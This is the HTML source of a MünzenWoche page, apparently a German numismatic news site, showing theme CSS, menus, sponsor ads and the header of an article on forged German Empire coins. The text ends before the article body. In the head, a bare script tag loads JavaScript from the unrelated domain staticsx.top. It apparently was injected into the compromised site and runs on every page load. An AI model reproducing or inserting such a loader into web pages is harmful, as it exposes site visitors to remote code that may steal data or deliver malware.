font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-132534 single-format-standard 1871-1909-zeit-der-faelschungen-teil-1-gefaelschte-reichsmuenzen global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sonntag, 18.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c623c004b5_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696c623c004b5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c623c004b5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">




<div class="sliderheader"><a href="https://neu.muenzenwoche.de/" target="_blank" rel="noopener"><img width="860" height="200" src="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg 860w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-300x70.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-768x179.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-696x162.jpg 696w" sizes="(max-width: 860px) 100vw, 860px" /></a></div>




</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-132534" class="post-132534 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-deutschland-neuzeit" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">1871-1909: Zeit der Fälschungen – Teil 1: Gefälschte Reichsmünzen</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-08-27T13:58:41+00:00" >27. August 2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

